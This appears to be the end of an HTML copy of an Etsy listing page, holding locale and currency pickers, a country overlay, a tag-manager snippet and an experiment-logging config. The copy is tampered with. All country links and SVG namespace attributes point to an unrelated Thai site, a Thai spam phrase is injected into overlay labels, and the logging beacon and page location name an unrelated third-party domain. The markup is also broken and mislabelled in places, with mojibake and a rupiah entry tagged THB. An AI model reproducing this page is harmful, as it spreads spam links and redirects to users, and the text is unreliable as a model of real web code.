<option value="GU" >Guam</option>
<option value="GT" >Guatemala</option>
<option value="GG" >Guernsey</option>
<option value="GN" >Guinea</option>
<option value="GW" >Guinea-Bissau</option>
<option value="GY" >Guyana</option>
<option value="HT" >Haiti</option>
<option value="HM" >Heard Island and McDonald Islands</option>
<option value="VA" >Holy See (Vatican City State)</option>
<option value="HN" >Honduras</option>
<option value="HK" >Hong Kong</option>
<option value="HU" >Hungary</option>
<option value="IS" >Iceland</option>
<option value="IN" >India</option>
<option value="ID" selected>Indonesia</option>
<option value="IQ" >Iraq</option>
<option value="IE" >Ireland</option>
<option value="IM" >Isle of Man</option>
<option value="IL" >Israel</option>
<option value="IT" >Italy</option>
<option value="IC" >Ivory Coast</option>
<option value="JM" >Jamaica</option>
<option value="JP" >Japan</option>
<option value="JE" >Jersey</option>
<option value="JO" >Jordan</option>
<option value="KZ" >Kazakhstan</option>
<option value="KE" >Kenya</option>
<option value="KI" >Kiribati</option>
<option value="KV" >Kosovo</option>
<option value="KW" >Kuwait</option>
<option value="KG" >Kyrgyzstan</option>
<option value="LA" >Laos</option>
<option value="LV" >Latvia</option>
<option value="LB" >Lebanon</option>
<option value="LS" >Lesotho</option>
<option value="LR" >Liberia</option>
<option value="LY" >Libya</option>
<option value="LI" >Liechtenstein</option>
<option value="LT" >Lithuania</option>
<option value="LU" >Luxembourg</option>
<option value="MO" >Macao</option>
<option value="MK" >Macedonia</option>
<option value="MG" >Madagascar</option>
<option value="MW" >Malawi</option>
<option value="MY" >Malaysia</option>
<option value="MV" >Maldives</option>
<option value="ML" >Mali</option>
<option value="MT" >Malta</option>
<option value="MH" >Marshall Islands</option>
<option value="MQ" >Martinique</option>
<option value="MR" >Mauritania</option>
<option value="MU" >Mauritius</option>
<option value="YT" >Mayotte</option>
<option value="MX" >Mexico</option>
<option value="FM" >Micronesia, Federated States of</option>
<option value="MD" >Moldova</option>
<option value="MC" >Monaco</option>
<option value="MN" >Mongolia</option>
<option value="ME" >Montenegro</option>
<option value="MS" >Montserrat</option>
<option value="MA" >Morocco</option>
<option value="MZ" >Mozambique</option>
<option value="MM" >Myanmar (Burma)</option>
<option value="NA" >Namibia</option>
<option value="NR" >Nauru</option>
<option value="NP" >Nepal</option>
<option value="AN" >Netherlands Antilles</option>
<option value="NC" >New Caledonia</option>
<option value="NZ" >New Zealand</option>
<option value="NI" >Nicaragua</option>
<option value="NE" >Niger</option>
<option value="NG" >Nigeria</option>
<option value="NU" >Niue</option>
<option value="NF" >Norfolk Island</option>
<option value="MP" >Northern Mariana Islands</option>
<option value="NO" >Norway</option>
<option value="OM" >Oman</option>
<option value="PK" >Pakistan</option>
<option value="PW" >Palau</option>
<option value="PS" >Palestinian Territory, Occupied</option>
<option value="PA" >Panama</option>
<option value="PG" >Papua New Guinea</option>
<option value="PY" >Paraguay</option>
<option value="PE" >Peru</option>
<option value="PH" >Philippines</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="PR" >Puerto Rico</option>
<option value="QA" >Qatar</option>
<option value="RE" >Reunion</option>
<option value="RO" >Romania</option>
<option value="RW" >Rwanda</option>
<option value="SH" >Saint Helena</option>
<option value="KN" >Saint Kitts and Nevis</option>
<option value="LC" >Saint Lucia</option>
<option value="MF" >Saint Martin (French part)</option>
<option value="PM" >Saint Pierre and Miquelon</option>
<option value="VC" >Saint Vincent and the Grenadines</option>
<option value="WS" >Samoa</option>
<option value="SM" >San Marino</option>
<option value="ST" >Sao Tome and Principe</option>
<option value="SA" >Saudi Arabia</option>
<option value="SN" >Senegal</option>
<option value="RS" >Serbia</option>
<option value="SC" >Seychelles</option>
<option value="SL" >Sierra Leone</option>
<option value="SG" >Singapore</option>
<option value="SX" >Sint Maarten (Dutch part)</option>
<option value="SK" >Slovakia</option>
<option value="SI" >Slovenia</option>
<option value="SB" >Solomon Islands</option>
<option value="SO" >Somalia</option>
<option value="ZA" >South Africa</option>
<option value="GS" >South Georgia and the South Sandwich Islands</option>
<option value="KR" >South Korea</option>
<option value="SS" >South Sudan</option>
<option value="ES" >Spain</option>
<option value="LK" >Sri Lanka</option>
<option value="SD" >Sudan</option>
<option value="SR" >Suriname</option>
<option value="SJ" >Svalbard and Jan Mayen</option>
<option value="SZ" >Swaziland</option>
<option value="SE" >Sweden</option>
<option value="CH" >Switzerland</option>
<option value="TW" >Taiwan</option>
<option value="TJ" >Tajikistan</option>
<option value="TZ" >Tanzania</option>
<option value="TH" >Thailand</option>
<option value="NL" >The Netherlands</option>
<option value="TL" >Timor-Leste</option>
<option value="TG" >Togo</option>
<option value="TK" >Tokelau</option>
<option value="TO" >Tonga</option>
<option value="TT" >Trinidad</option>
<option value="TN" >Tunisia</option>
<option value="TR" >TÃ¼rkiye</option>
<option value="TM" >Turkmenistan</option>
<option value="TC" >Turks and Caicos Islands</option>
<option value="TV" >Tuvalu</option>
<option value="UG" >Uganda</option>
<option value="UA" >Ukraine</option>
<option value="AE" >United Arab Emirates</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
<option value="UM" >United States Minor Outlying Islands</option>
<option value="UY" >Uruguay</option>
<option value="VI" >U.S. Virgin Islands</option>
<option value="UZ" >Uzbekistan</option>
<option value="VU" >Vanuatu</option>
<option value="VE" >Venezuela</option>
<option value="VN" >Vietnam</option>
<option value="WF" >Wallis and Futuna</option>
<option value="EH" >Western Sahara</option>
<option value="YE" >Yemen</option>
<option value="CD" >Zaire (Democratic Republic of Congo)</option>
<option value="ZM" >Zambia</option>
<option value="ZW" >Zimbabwe</option>
</optgroup>
</select>
</div>
</div>
<div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
<option value="de" >Deutsch</option>
<option value="en-GB" >English (UK)</option>
<option value="en-IN" >English (IN)</option>
<option value="en-US" selected>English (US)</option>
<option value="es" >EspaÃ±ol</option>
<option value="fr" >FranÃ§ais</option>
<option value="it" >Italiano</option>
<option value="ja" >æ—¥æœ¬èªž</option>
<option value="nl" >Nederlands</option>
<option value="pl" >Polski</option>
<option value="pt" >PortuguÃªs</option>
<option value="ru" >Ð ÑƒÑ Ñ ÐºÐ¸Ð¹</option>
</select>
</div>
</div>
<div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
<option value="USD" >$ United States Dollar (USD)</option>
<option value="CAD" >$ Canadian Dollar (CAD)</option>
<option value="EUR" >â‚¬ Euro (EUR)</option>
<option value="GBP" >Â£ British Pound (GBP)</option>
<option value="AUD" >$ Australian Dollar (AUD)</option>
<option value="JPY" >Â¥ Japanese Yen (JPY)</option>
<option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
<option value="CZK" >KÄCzech Koruna (CZK)</option>
<option value="DKK" >kr Danish Krone (DKK)</option>
<option value="HKD" >$ Hong Kong Dollar (HKD)</option>
<option value="HUF" >Ft Hungarian Forint (HUF)</option>
<option value="INR" >â‚¹ Indian Rupee (INR)</option>
<option value="THB" selected>Rp Indonesian Rupiah (THB)</option>
<option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
<option value="MYR" >RM Malaysian Ringgit (MYR)</option>
<option value="MXN" >$ Mexican Peso (MXN)</option>
<option value="MAD" >DH Moroccan Dirham (MAD)</option>
<option value="NZD" >$ New Zealand Dollar (NZD)</option>
<option value="NOK" >kr Norwegian Krone (NOK)</option>
<option value="PHP" >â‚± Philippine Peso (PHP)</option>
<option value="SGD" >$ Singapore Dollar (SGD)</option>
<option value="VND" >â‚« Vietnamese Dong (VND)</option>
<option value="ZAR" >R South African Rand (ZAR)</option>
<option value="SEK" >kr Swedish Krona (SEK)</option>
<option value="CHF" >Swiss Franc (CHF)</option>
<option value="THB" >à¸¿ Thai Baht (THB)</option>
<option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
<option value="TRY" >â‚º Turkish Lira (TRY)</option>
<option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
<option value="BRL" >R$ Brazilian Real (BRL)</option>
</select>
</div>
</div>
>
</form></div>
<div class="wt-overlay__footer wt-justify-content-flex-end">
<div class="wt-overlay__footer__action">
<atype="button" data-wt-overlay-close

class="wt-btn wt-btnoutline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
 
Cancel
<div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 

<button class="wt-btn wt-btnfilled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
Save
<div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</button>
</atype="button"></div>
</div>

 
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlaylarge wt-overlayhas-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat คลิปหลุดmenjalankan bisnisnya" data-wt-overlay="">
<div class="wt-overlay__modal" data-overlay-modal="">
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" aria-label="Close" data-wt-overlay-close="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
<p class="wt-text-heading">Wilayah tempat คลิปหลุดmenjalankan bisnisnya:</p>
 
</div>
<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Australia</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Austria</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Belgium</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Canada</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Canada (French)</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Denmark</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Finland</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">France</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Germany</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Hong Kong</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">India</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Ireland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Israel</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Italy</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Japan</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Mexico</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">New Zealand</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Norway</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Poland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Portugal</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Singapore</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Spain</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Sweden</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Switzerland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">The Netherlands</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">United Kingdom</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">United States</a>
</div>
</div>
</div>
 
 
<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
Got it
 
</button>
</div>
</div>
 
</div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
 
<div id="etsy-modal-container" aria-hidden="true"></div>
 
 
<div id="google-tag-manager-container" aria-hidden="true">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.dataLayer = [
{
"tp_consent": "yes",
"Language": "en-US",
"Region": "ID",
"Currency": "THB",
"UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"DetectedRegion": "ID",
"uuid": 1757443932,
"request_start_time": 1757443932,
"fbp": "fb.1.1757443900517.6658388326753490"
}
];
</script>
 
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
 

 
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="//lalocandadinonnaflo.com/es/bcn/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools/trending_searches.gcp":["on","x","5cfa03"],"site_chrome/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout/google_pay_on_web_v2":["on","x","cbf24c"],"checkout/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome/fullstory":["ineligible","e","5bc14c"],"site_chrome/fullstory/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http://lalocandadinonnaflo.com/es/listing/4302118744/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"THB","pref_language":"en-US",